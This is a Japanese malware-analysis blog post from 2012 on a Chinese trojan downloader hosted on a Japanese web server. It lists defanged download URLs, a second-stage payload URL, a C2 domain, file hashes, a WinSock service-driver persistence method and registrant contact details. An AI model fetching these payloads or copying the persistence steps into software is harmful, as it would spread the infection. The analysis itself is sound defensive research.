今回中国パソコンで作られたマルウェアのダウンローダー調査です。本マルウェアは日本国内のウェブサーバに発見しました。感染URLを実行してしまうとマルウェアが実行されて、他の(また中国の)マルウェアをダウンロードしてしまう状況となります。

詳細情報は下記の説明となります↓

---■下記のサーバ/IP↓

www.guishudi.net / 27.120.90.179■下記のURL↓

hxxp://www.guishudi.net/dnfwaigua/dnfmuma.exe hxxp://guishudi.net/dnfwaigua/dnfmuma.exe hxxp://27.120.90.179/dnfwaigua/dnfmuma.exe■ダウンロード証拠↓

--21:56:45-- hxxp://www.guishudi.net/dnfwaigua/dnfmuma.exe => `dnfmuma.exe' Resolving www.guishudi.net... 27.120.90.179 Connecting to www.guishudi.net|27.120.90.179|:80... connected. HTTP request sent, awaiting response... 200 OK Length: 87,552 (86K) [application/octet-stream] 100%[====================================>] 87,552 510.83K/s 21:56:46 (509.00 KB/s) - `dnfmuma.exe' saved [87552/87552] --14:32:37-- hxxp://guishudi.net/dnfwaigua/dnfmuma.exe => `dnfmuma.exe' Resolving guishudi.net... 27.120.90.179 Connecting to guishudi.net|27.120.90.179|:80... connected. HTTP request sent, awaiting response... 200 OK Length: 93,696 (92K) [application/octet-stream] 100%[====================================>] 93,696 --.--K/s 14:32:37 (1016.93 KB/s) - `dnfmuma.exe' saved [93696/93696] --14:33:08-- hxxp://27.120.90.179/dnfwaigua/dnfmuma.exe => `dnfmuma.exe.1' Connecting to 27.120.90.179:80... connected. HTTP request sent, awaiting response... 200 OK Length: 93,696 (92K) [application/octet-stream] 100%[====================================>] 93,696 --.--K/s 14:33:08 (2.37 MB/s) - `dnfmuma.exe.1' saved [93696/93696]■ファイルの見た目情報↓

■マルウェア種類↓

アファイル名 :「dnfmuma.exe」 ファイル種類 : Win32/PE(実行ファイル) マルウェア種類: トロイ・ダウンローダー マルウェア名 : Trojan-Downloader.Win32.Agent/TR/Dldr.Agent/DLOADER.Trojan マルウェア機能: その他のマルウェアを感染されたPCにダウンロードする■ウイルススキャン↓

File name: dnfmuma.exe File size: 85.5 KB ( 87552 bytes ) MD5: fcbe69086cc4fc85a644c6a2ce0a1c74 File type: Win32 EXE Tags: upx Detection ratio: 29 / 42 Analysis date: 2012-05-15 05:14:46 UTC Result: [CHECK]■現在のマルウェア名↓

McAfee : Artemis!565A2CA67CD7 TheHacker : Posible_Worm32 VirusBuster : Trojan.Packed!qbSnVakpGIA NOD32 : a variant of Win32/PSW.OnLineGames.PXJ Symantec : Suspicious.Emit Norman : W32/Obfuscated_FA TrendMicro-HouseCall : TROJ_GEN.R1FCDDD Avast : Win32:Malware-gen Kaspersky : Trojan-Downloader.Win32.Agent.vogx BitDefender : Gen:Variant.Graftor.Elzob.2169 Sophos : Mal/Behav-004 F-Secure : Gen:Variant.Graftor.Elzob.2169 DrWeb : DLOADER.Trojan AntiVir : TR/Dldr.Agent.vfpl TrendMicro : TROJ_GEN.R1FCDDD McAfee-GW-Edition : Artemis!565A2CA67CD7 Emsisoft : Trojan-Spy.Win32.Banker.ALR!IK Jiangmin : Trojan/Generic.aavpm Microsoft : TrojanDownloader:Win32/Small.gen!AO GData : Gen:Variant.Graftor.Elzob.2169 VBA32 : TrojanDownloader.Agent.vftp PCTools : HeurEngine.ZeroDayThreat Rising : Suspicious Ikarus : Trojan-Spy.Win32.Banker.ALR AVG : Win32/Patched.EA Panda : Suspicious file■マルウェア調査説明↓

バイナリーの形は↓type EXEC (Executable file) os windows arch i386 bits 32 endian little fd 6 size 0x16000 block 0x40さくっと調べた情報は↓

Compile: 0x4F7D74F2 [Thu Apr 05 10:33:22 2012 UTC] Packer: UPX 2.90 [LZMA] -> Markus Oberhumer, Laszlo Molnar & John ReiserCryExe v4.0] LangTrace: En/China 0x0409 0x04e4Reversingについて

packerがあれば1st blockのreversingがややこしいので↓ [0x4224f0L] mov esi 0x40d000 [0x4224f1L] lea edi [si-0xc000L] [0x4224f6L] push r15d : : : [0x422563L] adc ebx ebx [0x422566L] adc ecx ecx [0x422568L] jnz 0x42258cL [0x42256aL] inc ecx ※loopされますが[^C]した…よく見たら↓2つPE sectionがpackedされた↓

Sections: UPX0 0x1000 0xc000 0 UPX1 0xd000 0x16000 88064 .rsrc 0x23000 0x1000 1024 Section Name: IMAGE_SECTION_HEADER Entropy 0.0 Name: UPX0 Misc: 0xC000 Misc_PhysicalAddress: 0xC000 Misc_VirtualSize: 0xC000 VirtualAddress: 0x1000 SizeOfRawData: 0x0 PointerToRawData: 0x400 PointerToRelocations: 0x0 PointerToLinenumbers: 0x0 NumberOfRelocations: 0x0 NumberOfLinenumbers: 0x0 Characteristics: 0xE0000080 Section Name: IMAGE_SECTION_HEADER Entropy 7.83600786727 Name: UPX1 Misc: 0x16000 Misc_PhysicalAddress: 0x16000 Misc_VirtualSize: 0x16000 VirtualAddress: 0xD000 SizeOfRawData: 0x15800 PointerToRawData: 0x400 PointerToRelocations: 0x0 PointerToLinenumbers: 0x0 NumberOfRelocations: 0x0 NumberOfLinenumbers: 0x0 Characteristics: 0xE0000040なので、unix経由のUPXのupackコマンドを使えばsample.1ファイルを作りました。 この経由でよけなUPXのpackerコードが外したので、普通のreversingが出来ます。 因みにunpackedのファイルのウイルススキャンは↓

MD5: 5de53b9bc60c66646880bc7b68ef3c07 File size: 132.0 KB ( 135168 bytes ) File name: sample.1 File type: Win32 EXE Detection ratio: 21 / 40 Analysis date: 2012-05-14 13:13:52 UTC Result: [CLICK]続いて、unpackedされたマルウェアファイルの調査結果は↓ あやしいコールを沢山発見しました、例えば↓

↑ここを見たらドロップファイルと移動ファイル動きがあります。 それともレジストリーに新しいバリューをセットされる事も分かりました。 インターネットからファイルのダウンロード動きがあるとの証明↓↑これでマルウェアの物が分かりましたので、色々詳しくAPIで調査しました↓ マルウェアをDEBUGした時に下記のAPIがトラップしました↓

PID: 216 / 0xd8 FileName: C:\…[sample.exe] Addr1: 0x402ab2 Commands1: CopyFileA(lpExistingFileName: "C:\…[sample.exe]", lpNewFileName: "C:\WINDOWS\system32\ttt.mod", bFailIfExists: 0x0)|0x1 そして↓ Addr2: 0x71aa3444 Commands2: CreateServiceA(hSCManager: 0x14f650, lpServiceName: "WS2IFSL", lpDisplayName: "Windows Socket 2.0 Non-IFS Service Provider Support Environment", dwDesiredAccess: 0xf01ff, dwServiceType: 0x1, dwStartType: 0x1, dwErrorControl: 0x1, lpBinaryPathName: "\SystemRoot\System32\drivers\ws2ifsl.sys", lpLoadOrderGroup: "PNP_TDI", lpdwTagId: 0x0, lpDependencies: 0x0, lpServiceStartName: "(null)", lpPassword: 0x0)|0x14f240その後直ぐに下記の動きが出ました(全部APIを書くと長すぎますのでSKIPします)↓

1. 元のマルウェアファイルを削除 2. レジストリー新しいキーが出ます↓LM\Software\Microsoft\DownloadManager LM\System\..\Services\WinSock2\Parameters\Protocol_Catalog9\Catalog_Entries\000000000014 LM\System\..\Services\WinSock2\Parameters\Protocol_Catalog9\Catalog_Entries\000000000015 LM\System\..\Services\WinSock2\Parameters\Protocol_Catalog9\Catalog_Entries\000000000016 LM\System\..\Services\WinSock2\Parameters\Protocol_Catalog9\Catalog_Entries\000000000017 LM\System\..\Services\WS2IFSL\Enum LM\System\..\Services\WS2IFSL\Security3. 全体的に纏めたら下記のファイルが出来上がりました↓

c:\windows\system32\0rxc.dll 86016 f2986157be671a5c8769dd7087deb9b8 c:\windows\system32\dllcache\rasapi32.dll.gaga 236544 26049f7bbec85751f26bee0501cadde7 c:\windows\system32\dlsp.dll 20480 565a2ca67cd7ae8c9e46cbb8513bfa77 c:\windows\system32\rasapi32.dll.bak 236544 cd1f7ed9842138beadf9ecbf37818bef c:\windows\system32\rasapi32.dll.bak1 236544 cd1f7ed9842138beadf9ecbf37818bef c:\windows\system32\ttt.mod 135168 5de53b9bc60c66646880bc7b68ef3c07 c:\windows\system32\ttt86ttt86t950065.ttt 218 4dccad059bd113f851d7b1e16bc21cc8 c:\windows\system32\config\system 3145728 c:\windows\system32\rasapi32.dll 236544 cd1f7ed9842138beadf9ecbf37818bef c:\windows\system32\dllcache\rasapi32.dll 236544 cd1f7ed9842138beadf9ecbf37818bef c:\windows\system32\drivers\ws2ifsl.sys 122884. マルウェアのDRIVER情報↓

Base: 0xf8c7f000 size: 12,288bytes 0x3000 Flag: 0x9104000 Image: \SystemRoot\System32\drivers\ws2ifsl.sys↑レジストリーに下記のレコードが出ました↓

name: LM\System\CurrentControlSet\Services\WS2IFSL\ImagePath type: REG_EXPAND_SZ Size: 82 " Val: \SystemRoot\System32\drivers\ws2ifsl.sys"5. マルウェア・プロセス

上記の動きの結果は下記のマルウェア・プロセスが出来上がった↓ PID: 260 / 0x104 Name: ttt.mod Path: C:\WINDOWS\system32\ttt.mod↑それと、本プロセス経由で2個SVCHOSTが実行されて、立ち上がりました↓

0x104 ttt.mod 0x18c 0x7c810856 0x71a5d5af MEM_IMAGE 0x348 svchost.exe 0x784 0x7c810856 0x7c910760 MEM_IMAGE 0x420 svchost.exe 0x194 0x7c810856 0x77df9981 MEM_IMAGE6. ネットワークのトラフィック調査↓



全て上記の動きが終わったら直ぐにネットワークの動きが出ます。 DNS: c39059a89ab77d84.3322.org A Record HTTP: c39059a89ab77d84.3322.org (ESTABLISHED) それで下記のダウンロードと保存動きが出ます↓ ダウンロードURL: hxxp://115.238.237.80:2266/mk.exe 保存場所: %System%\t910.exeリクエスト↓GET /mk.exe HTTP/1.1 Accept: */* Accept-Encoding: gzip, deflate User-Agent: などなど… Host: 115.238.237.80:2266 Connection: Keep-Alive回答↓

HTTP/1.1 200 OK Content-Length: 1114112 Content-Type: application/octet-stream Last-Modified: Sat, 28 Apr 2012 06:12:52 GMT Accept-Ranges: bytes ETag: "04a7af1525cd1:360" Server: Microsoft-IIS/6.0 Date: Mon, 14 May 2012 14:20:43 GMT証拠(PCAPキャップチャーデータ)↓

一応、このマルウェアサーバ情報↓

inetnum: 115.238.236.0 - 115.238.237.255 netname: HANGZHOU-SRT-TECHNOLOGY-CO-LTD country: CN descr: HANGZHOU SRT TECHNOLOGY CO., LTD admin-c: BB324-AP tech-c: CH119-AP mnt-irt: IRT-CHINANET-ZJ status: ASSIGNED NON-PORTABLE changed: XXXXXXXXXXX@189.cn 20120214 mnt-by: MAINT-CN-CHINANET-ZJ-HU source: APNIC person: Bing Bai nic-hdl: BB324-AP e-mail: anti_XXXX@mail.huptt.zj.cn address: Huzhou,Zhejiang.Postcode:313000 phone: +86-13666633017 country: CN changed: XXXXXXXXXXX@189.cn 20120214 mnt-by: MAINT-CN-CHINANET-ZJ-HU source: APNIC【備考】↑中国国内にあるサーバからのマルウェアがダウンロードされますね 直接にダウンロードして見たら↓

--23:02:28-- hxxp://115.238.237.80:2266/mk.exe => 'mk.exe' Connecting to 115.238.237.80:2266... connected. HTTP request sent, awaiting response... 200 OK Length: 1,114,112 (1.1M) [application/octet-stream]ウイルススキャンをすると下記の結果を出ます↓

File name: mk.exe MD5: 45409aa32c217c915ef6c493ffd039e6 File size: 1.1 MB ( 1114112 bytes ) File type: Win32 EXE Detection ratio: 27 / 42 Analysis date: 2012-05-14 14:23:31 UTC Result: [CLICK] マルウェア名↓ nProtect : Trojan.Generic.KD.614810 McAfee : Artemis!45409AA32C21 K7AntiVirus : Riskware NOD32 : a variant of Win32/Packed.VMProtect.AAH Symantec : Packed.Vmpbad!gen4 Norman : W32/Troj_Generic.BRRWU TrendMicro-House : TROJ_GEN.RC1C8E7 Avast : Win32:Malware-gen Kaspersky : HEUR:Trojan.Win32.Generic BitDefender : Trojan.Generic.KD.614810 Emsisoft : Virus.Win32.Heur!IK Comodo : Virus.Win32.Virut.CE F-Secure : Trojan.Generic.KD.614810 VIPRE : Trojan.Win32.Generic.pak!cobra AntiVir : TR/Crypt.CFI.Gen TrendMicro : TROJ_GEN.RC1C8E7 McAfee-GW-Edition: Heuristic.LooksLike.Win32.SuspiciousPE.R Sophos : Mal/Behav-363 Jiangmin : Trojan/Generic.adnmj Microsoft : VirTool:Win32/Obfuscator.XZ GData : Trojan.Generic.KD.614810 PCTools : HeurEngine.Vmpbad Rising : Trojan.Win32.Generic.12C4905D Ikarus : Virus.Win32.Heur Fortinet : W32/Generic AVG : Win32/Heur Panda : Trj/Thed.V↑ダウンロードされた物は完全にマルウェア/悪い物ですので、 マルウェアだけど日本国内ネットワークと関係ないので、時間もないし、 ダウンロードされた物の調査をしません■感染された日本国内サーバのインターネット登録情報(手続きの為に)



ドメイン情報↓Registrant: Liu Qi LinXiWuLuYuShuiTianLuJiaoHuiChu LinYi, 276000 China Registered through: GoDaddy.com, LLC (http://www.godaddy.com) Domain Name: GUISHUDI.NET Created on: 03-Jun-09 Expires on: 03-Jun-15 Last Updated on: 24-Dec-11 Administrative/technical Contact: Qi, Liu sdlyliuqi@163.com LinXiWuLuYuShuiTianLuJiaoHuiChu LinYi, 276000 China 86-539-8359826IP情報↓

IP: 27.120.90.179 inetnum: 27.120.64.0 - 27.120.127.255 netname: DTI descr: Dream Train Internet Inc. descr: E.Space Tower, descr: 3-6, Maruyama-cho, Shibuya-ku, Tokyo country: JP admin-c: JNIC1-AP tech-c: JNIC1-AP status: ALLOCATED PORTABLE remarks: Email address for spam or abuse complaints : abuse@dti.ad.jp inetnum: 27.120.90.0 - 27.120.90.255 netname: DTI-NET descr: Dream Train Internet Inc. country: JP tech-c: AI4593JP a. [JPNICハンドル] AI4593JP b. [氏名] 石田 宏樹 c. [Last, First] Ishida, Atsuki d. [電子メイル] nic-db@dti.ad.jp f. [組織名] 株式会社ドリーム・トレイン・インターネット g. [Organization] Dream Train Internet INC【備考】本件のマルウェアダウンロードURLサーバオーナーは中国人らしいです。 サーバは日本国内のインターネット回線にあると…)インターネットのルーティンググラフ↓

ゼロデイ・ジャパン http://0day.jp

マルウェア研究所

Analyst: アドリアン・ヘンドリック / Hendrik ADRIAN

Sponsored by: 株式会社ケイエルジェイテック

Tweet

TO BE NOTICED: All of the findings and exposed material in this site is belong to the site owner and is an original

materials. Any COPY of research material without written permission from unixfreaxjp/site owner is strictly prohibited. Any attempt to camouflage and attempt to owning this research material will be prosecuted by law.

0 件のコメント:

コメントを投稿